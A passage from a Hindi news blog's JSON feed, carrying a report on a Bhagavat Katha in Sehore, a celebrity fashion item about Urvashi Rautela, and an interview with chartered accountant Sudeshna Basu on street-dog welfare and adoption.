उक्त विचार शहर के छावनी स्थित नगर पालिका के समीपस्थ चमत्कालेश्वर महादेव समिति के तत्वाधान में जारी सात दिवसीय भागवत कथा के चौथे दिन जगदगुरु पंडित अजय पुरोहित ने भगवान विष्णु के 24 अवतारों के बारे में विस्तृत रूप से बताया। उन्होनें परिक्षित और सुखदेव के बारें में बताते हुए कहा कि कलयुग आगमन के समय पांडव के वंशज परीक्षित को सुखदेव ने भागवत सुनाई थी। इसके बाद ही उन्हें मोक्ष की प्राप्ति हुई। यहां से मोक्ष की प्राप्ति के लिए भागवत सुनाने का प्रचलन शुरू हुआ। भगवान विष्णु के प्रमुख अवतारों जैसे वामन, और भगवान श्रीकृष्ण के जन्म का वर्णन किया और कहाकि जब धर्म की हानि होती है तो ईश्वर अवतार लेकर पृथ्वी को पापियों से मुक्त कराते हैं और धर्म की स्थापना करते हैं।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;जगद गुरु ने कहाकि भगवान श्रीकृष्ण ने अपने भक्तों का उद्धार व पृथ्वी को दैत्य शक्तियों से मुक्त कराने के लिए अवतार लिया था। उन्होंने कहा कि जब-जब पृथ्वी पर धर्म की हानि होती है, तब-तब भगवान धरती पर अवतरित होते हैं। जब अत्याचारी कंस के पापों से धरती डोलने लगी, तो भगवान कृष्ण को अवतरित होना पड़ा। अनेक संतानों के बाद जब देवकी गर्भवती हुई, तो उसे अपनी इस संतान की मृत्यु का भय सता रहा था। भगवान की लीला वे स्वयं ही समझ सकते हैं। भगवान कृष्ण के जन्म लेते ही जेल के सभी बंधन टूट गए और भगवान श्रीकृष्ण गोकुल पहुंच गए। भगवान श्रीकृष्ण गोकुल में नित्य ही माखन चोरी लीला करते हैं। मां यशोदा के बार-बार समझाने पर भी श्रीकृष्ण नहीं मानते हैं तो मां यशोदा ने भगवान को रस्सी से बांधना चाहा पर भगवान को कौन बांध सकता है, लेकिन भगवान मां की दयनीय दशा को देखते हुए स्वयं बंध जाते हैं। इसलिए भगवान को न धन, पद व प्रतिष्ठा से नहीं बांध सकता। भगवान तो प्रेम से बंध जाते हैं।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/4840400222425679986\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/4840400222425679986?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/4840400222425679986"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/4840400222425679986"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Bhagwat-katha-sehore_01197162452.html","title":"सीहोर : धूमधाम से मनाया भगवान श्रीकृष्ण का जन्मोत्सव, लगाए जयकारें"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXn5x5h2q_FDaxTnNLWIlD9efNzQJK_r-UjItuXsOJ6hPzGtoEh1ebf9BnqjY8v4t9WQ_m0CloABlDmV9KwxavtoVcjxemSAcHAUq4cfIYaIWo8SsM91auoUBvPPeGXZbdo3LCcSJANJ_9ZoDXpfuq62PGYextwwt7lZZ3C1_FFz6pCStJfcRoMy5iLVyc\/s72-w320-h213-c\/2d471958-fb5f-4e89-81d6-b16aab4a9200.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-2595680678456187147"},"published":{"$t":"2026-01-31T20:38:00.004+05:30"},"updated":{"$t":"2026-01-31T20:38:42.872+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"मनोरंजन"},{"scheme":"http://www.blogger.com/atom/ns#","term":"सिनेमा"}],"title":{"type":"text","$t":"मुंबई : ₹51 लाख का ब्लैक पावर: उर्वशी रौतेला ने फिर रचा फैशन इतिहास"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E₹51 लाख के आउटफिट में छाईं उर्वशी रौतेला, उर्वशी रौतेला के ब्लैक लुक ने थाम लीं नज़रें\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8jc4Wm_bcqtp4GLXufcsA0KUmjGZoOw-YgA4ILOnfF9ahTLAIiKf350AHEBwO7VS0gU6G8qD5NplVmra3eFK8OMUxXtNgfbcL07Cjollc_FqWyBgoEt_Kjz2XhCxuZqDm34-sdTUmlHHWuqmU8rXhm2lEvVUx2-A7fVxqNCeBop2P1j9OQNTwgm5rsme7\/s1491\/1001277505.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Urwashi-rautela\" border=\"0\" data-original-height=\"1491\" data-original-width=\"909\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8jc4Wm_bcqtp4GLXufcsA0KUmjGZoOw-YgA4ILOnfF9ahTLAIiKf350AHEBwO7VS0gU6G8qD5NplVmra3eFK8OMUxXtNgfbcL07Cjollc_FqWyBgoEt_Kjz2XhCxuZqDm34-sdTUmlHHWuqmU8rXhm2lEvVUx2-A7fVxqNCeBop2P1j9OQNTwgm5rsme7\/w195-h320\/1001277505.jpg\" width=\"195\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eमुंबई (अनिल बेदाग) : जब फैशन आत्मविश्वास की भाषा बोलने लगे और ग्लैमर में पावर की चमक घुल जाए, तब सामने आती हैं उर्वशी रौतेला। ग्लोबल सुपरस्टार उर्वशी रौतेला ने ₹51 लाख के ऑल-ब्लैक पावर आउटफिट में ऐसी मौजूदगी दर्ज कराई कि हर नज़र वहीं ठहर गई। यह सिर्फ़ एक लुक नहीं, बल्कि स्टाइल, स्टेटस और स्टारडम का ऐसा मेल था जिसने सोशल मीडिया से लेकर फैशन इंडस्ट्री तक हलचल मचा दी। ग्लोबल सुपरस्टार उर्वशी रौतेला ने एक बार फिर साबित कर दिया कि वह क्यों देश की सबसे चर्चित और प्रभावशाली फैशन आइकॉन में शुमार हैं। ₹51 लाख की कीमत वाले ऑल-ब्लैक आउटफिट में उनकी शानदार एंट्री ने यह साफ कर दिया कि उर्वशी के लिए फैशन सिर्फ़ पहनावा नहीं, बल्कि एक सशक्त अभिव्यक्ति है।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eस्लीक सिलुएट और अल्ट्रा-लक्ज़री फिनिश वाले इस ब्लैक अटायर में उर्वशी का अंदाज़ आत्मविश्वास, ग्लैमर और बेबाक स्टार पावर से भरपूर नजर आया। स्टेटमेंट एक्सेसरीज़, परफेक्ट फिट और बारीक डिटेलिंग ने इस लुक को हाई-फैशन का मास्टरपीस बना दिया। आउटफिट की हर लाइन और हर फिनिश ग्लोबल कुट्योर एक्सीलेंस की झलक देती दिखी। इस लुक की सबसे बड़ी खासियत रही उर्वशी का इसे कैरी करने का अंदाज़। उनकी कॉन्फिडेंट वॉक, दमदार प्रेज़ेंस और सहज ग्रेस ने इस ब्लैक पावर आउटफिट को सिर्फ़ महंगा नहीं, बल्कि प्रभावशाली बना दिया। यही वजह है कि फैशन एक्सपर्ट्स से लेकर फैंस तक, सभी उनकी तारीफ करते नहीं थक रहे। जैसे ही उनकी अपीयरेंस की तस्वीरें और वीडियो सामने आए, सोशल मीडिया पर मिनटों में वायरल हो गए। नेटिज़न्स ने उनके लुक को “आइकॉनिक”, “बॉस-लेवल ग्लैमर” और “चलती-फिरती लग्ज़री” जैसे टैग दिए। एक बार फिर उर्वशी रौतेला ने साबित कर दिया कि फैशन और फेम दोनों की सुर्खियाँ बनना उन्हें बखूबी आता है। निडर फैशन चॉइस, ग्लोबल अपील और बेहतरीन प्रेज़ेंस के साथ उर्वशी रौतेला सिर्फ़ ट्रेंड फॉलो नहीं करतीं वह हर बार एक नया ट्रेंड सेट करती हैं।\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/2595680678456187147\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/2595680678456187147?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/2595680678456187147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/2595680678456187147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Urwashi-rautela.html","title":"मुंबई : ₹51 लाख का ब्लैक पावर: उर्वशी रौतेला ने फिर रचा फैशन इतिहास"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8jc4Wm_bcqtp4GLXufcsA0KUmjGZoOw-YgA4ILOnfF9ahTLAIiKf350AHEBwO7VS0gU6G8qD5NplVmra3eFK8OMUxXtNgfbcL07Cjollc_FqWyBgoEt_Kjz2XhCxuZqDm34-sdTUmlHHWuqmU8rXhm2lEvVUx2-A7fVxqNCeBop2P1j9OQNTwgm5rsme7\/s72-w195-h320-c\/1001277505.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-159880207754361402"},"published":{"$t":"2026-01-31T20:35:00.004+05:30"},"updated":{"$t":"2026-01-31T20:35:50.516+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"आलेख"},{"scheme":"http://www.blogger.com/atom/ns#","term":"उत्तर-प्रदेश"}],"title":{"type":"text","$t":"विशेष : कुत्ते हमारे जीवन के कालभैरव हैं, उनसे प्रेम करना आशीर्वाद कमाना है : सुदेशना"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसीनियर चार्टर्ड अकाउंटेंट सुदेशना बसु का मानना है कि कुत्ते केवल पशु नहीं, बल्कि हमारे जीवन के कालभैरव हैं, मौन प्रहरी और संरक्षक। उनसे प्रेम करना, सम्मान देना और उन्हें जीने का अधिकार देना सभ्य समाज की पहचान है। कुछ घटनाओं के आधार पर सभी कुत्तों को खतरनाक ठहराना सामूहिक दंड जैसा है, ठीक वैसे ही जैसे मुट्ठी भर आतंकियों के कारण पूरे समाज को दोषी नहीं ठहराया जा सकता। समस्या कुत्तों में नहीं, बल्कि व्यवस्था और असंवेदनशीलता में है। समाधान हिंसा या विस्थापन नहीं, बल्कि टीकाकरण, नसबंदी, नियमित भोजन और सामुदायिक देखभाल है। डॉग एडॉप्शन पीड़ा के पूरे चक्र को तोड़ता है और समाज को अधिक करुणामय बनाता है। सामाजिक सेवा में उनके योगदान के लिए आईसीएआई ने उन्हें सीए वोमेन इन सोशल सर्विसेज अवार्ड से सम्मानित किया है। यह सम्मान पेशेवर सफलता के साथ सामाजिक जिम्मेदारी निभाने की प्रेरणा देता है। प्रस्तुत है सीनियर रिर्पोटर सुरेश गांधी की वाराणसी ब्रांच ऑफ आईसीएआई (आईसीएआई) की पूर्व चेयरमैन एवं इंडो-अमेरिकन चैंबर ऑफ कॉमर्स की पूर्व चेयरमैन सुदेशना बसु की खास बातचीत के प्रमुख अंश :-\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1f6KFZVVGfmZZ4vd-uw01gCFHDEPrIati3pJ7TnDxVqVKV66JPXxtAZVRHRHdB1dao5XBeIJlLP0dokWtOKqsv71cJIOlY2f31F2fk-plW6nuGnWC37OmvcRImPEylE00chak4wDnxVZvLK3SZNpNuFHjHDXR_1jwpPvgx3ktqcXqJ2w89ZN0kSz8sr_r\/s2048\/sudeshna%20basu.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Kal-bhairav-varanasi\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1f6KFZVVGfmZZ4vd-uw01gCFHDEPrIati3pJ7TnDxVqVKV66JPXxtAZVRHRHdB1dao5XBeIJlLP0dokWtOKqsv71cJIOlY2f31F2fk-plW6nuGnWC37OmvcRImPEylE00chak4wDnxVZvLK3SZNpNuFHjHDXR_1jwpPvgx3ktqcXqJ2w89ZN0kSz8sr_r\/w320-h240\/sudeshna%20basu.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eफिरहाल, वाराणसी की संकरी गलियों से लेकर देश के अन्य महानगरों की चौड़ी सड़कों तक, एक सवाल आज हर संवेदनशील नागरिक को भीतर तक झकझोर रहा है। क्या सड़क पर रहने वाले कुत्ते हमारी समस्या हैं या हमारी असंवेदनशील व्यवस्था का शिकार? क्या कुछ घटनाओं के आधार पर पूरे समुदाय को दोषी ठहराना न्याय है? और क्या सभ्य समाज की पहचान यह नहीं कि वह सबसे कमजोर प्राणी के साथ कैसा व्यवहार करता है? इन्हीं सवालों के केंद्र में है सीए सुदेशना बसु, जो न केवल एक सफल सीनियर चार्टर्ड अकाउंटेंट हैं, बल्कि सामाजिक सरोकारों, विशेषकर डॉग केयर और पशु अधिकारों को लेकर मुखर और संवेदनशील आवाज़ भी हैं। वे वाराणसी ब्रांच ऑफ आईसीएआई की पूर्व चेयरमैन रह चुकी हैं और इंडो-अमेरिकन चैंबर ऑफ कॉमर्स की भी पूर्व चेयरमैन रही हैं। हाल ही में इंस्टीट्यूट ऑफ चार्टर्ड अकाउंटेंट्स ऑफ इंडिया ( आईसीएआई) ने उन्हें “थर्ड सीए वोमेन एक्सीलेंस अवार्ड - सीए वोमेन इन सोशल सर्विसेज अवार्ड” के लिए चयनित किया है। यह सम्मान 1 फरवरी को इंडिया एक्सपो सेंटर एंड मार्ट (डब्ल्यूओएफए यानी वोफा), ग्रेटर नोएडा में प्रदान किया जाएगा। इसी अवसर पर वरिष्ठ रिपोर्टर सुरेश गांधी ने उनसे विशेष बातचीत की, जो सिर्फ़ एक इंटरव्यू नहीं, बल्कि हमारे समय की नैतिक, सामाजिक और संवैधानिक बहस का दस्तावेज़ बन जाती है।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : आप अक्सर कहती हैं कि “कुत्ते हमारे जीवन के कालभैरव हैं।” यह विचार कैसे बना?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु \u003C\/b\u003E: देखिए, कालभैरव का अर्थ सिर्फ़ भय नहीं होता, कालभैरव संरक्षक भी होते हैं। जो बिना बोले चेतावनी देते हैं, जो रात भर जागकर पहरा देते हैं, जो संकट आने से पहले संकेत देते हैं। सड़कों पर रहने वाले कुत्ते यही भूमिका निभाते हैं। वे हमारी गलियों, मोहल्लों, कॉलोनियों के मौन प्रहरी हैं। उनसे प्रेम करना, उन्हें सम्मान देना और उन्हें जीने का अधिकार देना, दरअसल अपने जीवन में आशीर्वाद कमाना है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : हाल के वर्षों में कुत्तों को लेकर समाज में डर और आक्रोश बढ़ा है। आप इसे कैसे देखती हैं?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु :\u003C\/b\u003E यह डर कुत्तों से नहीं, घटनाओं के अतिरंजित प्रस्तुतिकरण से पैदा हुआ है। कुछ काटने की घटनाओं के आधार पर पूरे समुदाय को खतरनाक घोषित कर देना, यह वही मानसिकता है, जो भीड़ को हिंसक बनाती है। मैं हमेशा कहती हूँ, जिस प्रकार आतंकवादी मुट्ठी भर लोग होते हैं, लेकिन पूरा समाज आतंकवादी नहीं होता, उसी तरह कुछ कुत्तों के आक्रामक व्यवहार से सभी कुत्तों को दोषी ठहराना अन्याय है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : आपने सुप्रीम कोर्ट के दृष्टिकोण पर भी सवाल उठाए हैं। क्या कहना चाहेंगी?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु \u003C\/b\u003E: मैं अदालत का सम्मान करती हूँ, लेकिन संवेदनशीलता पर संवाद ज़रूरी है। कुत्ते भी धरती के प्राणी हैं। उन्हें भी स्वच्छंद रूप से घूमने और जीने का अधिकार है। यदि किसी क्षेत्र में समस्या है तो समाधान हिंसा या विस्थापन नहीं, बल्कि नसबंदी, टीकाकरण और सामुदायिक देखभाल है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : तो समस्या कुत्ते नहीं, व्यवस्था है?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु : \u003C\/b\u003Eबिल्कुल। जब हम कचरा प्रबंधन नहीं करते, जब हम उन्हें भूखा रखते हैं, जब हम डर और पत्थर से उनका स्वागत करते हैं, तो आक्रामकता बढ़ेगी ही। जहाँ समाज ने उन्हें अपनाया है, नियमित भोजन और देखभाल दी है, वहाँ आक्रामकता स्वतः कम हुई है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : आपके सामाजिक कार्यों को आईसीएआई ने राष्ट्रीय स्तर पर सम्मानित किया है। यह सम्मान क्या मायने रखता है?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु :\u003C\/b\u003E यह सिर्फ़ मेरा सम्मान नहीं है। यह उस सोच का सम्मान है कि पेशेवर सफलता और सामाजिक जिम्मेदारी साथ-साथ चल सकती हैं। सीए वोमेन इन सोशल सर्विसेज अवार्ड मुझे यह याद दिलाता है कि अगर एक अकाउंटेंट सामाजिक मुद्दों पर आवाज़ उठा सकती है, तो हर नागरिक उठा सकता है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : डॉग एडॉप्शन को लेकर आप लगातार अभियान चला रही हैं। क्यों?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु : \u003C\/b\u003Eक्योंकि गोद लेना सबसे बड़ा समाधान है। एक सड़क के पिल्ले को गोद लेना, सिर्फ़ उसकी ज़िंदगी बदलना नहीं, बल्कि सड़कों पर पीड़ा के एक पूरे चक्र को तोड़ना है। कम भूख, कम चोटें, कम खामोश चीखें, यही असली बदलाव है।\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : आप समाज को क्या संदेश देना चाहेंगी?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु :\u003C\/b\u003E कुत्ते हमसे बहुत कुछ नहीं माँगते, बस अपनापन, थोड़ा सा प्यार और सम्मान। सभ्यता का पैमाना यह नहीं कि हम कितने शक्तिशाली हैं, बल्कि यह है कि हम सबसे कमजोर के साथ कैसा व्यवहार करते हैं।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : एक बड़ा सवाल यह है कि क्या सुप्रीम कोर्ट की नजर मानवीय दृष्टिकोण पर नहीं गई, जब उसने कुत्तों, गायों जैसे बेज़ुबान पशुओं पर प्रतिबंध या कैद जैसे फैसले दिए?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु\u003C\/b\u003E : यह कहना कि सुप्रीम कोर्ट मानवीय दृष्टिकोण से पूरी तरह चूक गया, एकांगी होगा। न्यायालय का पहला दायित्व मानव जीवन और सार्वजनिक सुरक्षा है। ऐसे में जब पशुओं से जुड़ी घटनाएँ भय या खतरे का कारण बनती हैं, तो अदालत निवारक और प्रशासनिक नियंत्रण की ओर जाती है। यह असंवेदनशीलता नहीं, बल्कि सुरक्षा-केंद्रित दृष्टिकोण है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : क्या इसका मतलब यह है कि पशुओं के अधिकारों को नज़रअंदाज़ किया जा रहा है?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु \u003C\/b\u003E: बिलकुल नहीं। संविधान के अनुच्छेद 48 ए और 51 ए (जी) पशु संरक्षण और करुणा की बात करते हैं। लेकिन ये नीति-निर्देशक तत्व और मौलिक कर्तव्य हैं। इसलिए अदालतें प्रायः सरकार और स्थानीय निकायों को दिशा-निर्देश देती हैं, स्वयं नीतिगत हस्तक्षेप सीमित रखती हैं।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : कुत्तों या गायों को शेल्टर या नियंत्रण में रखने के आदेश अमानवीय क्यों लगते हैं?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु \u003C\/b\u003E: क्योंकि इन आदेशों में सह-अस्तित्व और संवेदनशीलता की भाषा स्पष्ट नहीं होती। जबकि अधिकांश मामलों में ये स्थायी प्रतिबंध नहीं, बल्कि अस्थायी और प्रशासनिक नियंत्रण होते हैं, जैसे नसबंदी, टीकाकरण या संवेदनशील क्षेत्रों में अस्थायी रोक।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : तो फिर समाज में असंतोष क्यों बढ़ता है?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु : \u003C\/b\u003Eक्योंकि समाधान का मानवीय पक्ष सामने नहीं आता। जब करुणा, सामुदायिक देखभाल और वैज्ञानिक समाधान स्पष्ट रूप से नहीं बताए जाते, तो फैसले कठोर प्रतीत होते हैं और समाज में ध्रुवीकरण बढ़ता है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : आपके अनुसार सही रास्ता क्या है?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु :\u003C\/b\u003E सही रास्ता संतुलन है, मानव सुरक्षा और पशु अधिकार दोनों का। केवल प्रतिबंध नहीं, बल्कि नसबंदी, टीकाकरण, सामुदायिक सहभागिता और जागरूकता को नीति और न्याय का हिस्सा बनाया जाना चाहिए। यही सभ्यता की कसौटी है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eकरुणा ही समाधान है\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसीए सुदेशना बसु से यह बातचीत केवल कुत्तों की नहीं, यह हमारे समाज के नैतिक स्वास्थ्य की बातचीत है। आज जब हर समस्या का हल बुलडोज़र, लाठी या विस्थापन में खोजा जा रहा है, तब यह आवाज़ याद दिलाती है कि करुणा कोई कमजोरी नहीं, बल्कि सबसे बड़ी ताक़त है। कुत्ते हमारे जीवन के कालभैरव हैं, उन्हें हटाने की नहीं, समझने और संभालने की ज़रूरत है। गोद लीजिए, खरीदिए नहीं। करुणा चुनिए, हिंसा नहीं।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/159880207754361402\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/159880207754361402?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/159880207754361402"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/159880207754361402"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/blog-post_31.html","title":"विशेष : कुत्ते हमारे जीवन के कालभैरव हैं, उनसे प्रेम करना आशीर्वाद कमाना है : सुदेशना"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1f6KFZVVGfmZZ4vd-uw01gCFHDEPrIati3pJ7TnDxVqVKV66JPXxtAZVRHRHdB1dao5XBeIJlLP0dokWtOKqsv71cJIOlY2f31F2fk-plW6nuGnWC37OmvcRImPEylE00chak4wDnxVZvLK3SZNpNuFHjHDXR_1jwpPvgx3ktqcXqJ2w89ZN0kSz8sr_r\/s72-w320-h240-c\/sudeshna%20basu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-109831779049900978"},"published":{"$t":"2026-01-31T20:30:00.006+05:30"},"updated":{"$t":"2026-01-31T20:30:35.188+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"आलेख"},{"scheme":"http://www.blogger.com/atom/ns#","term":"देश"},{"scheme":"http://www.blogger.com/atom/ns#","term":"विदेश"}],"title":{"type":"text","$t":"विचार : स्वप्नलोक से बाहर निकलता यूरोप: बदलते वैश्विक शक्ति संतुलन की चेतावनी"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 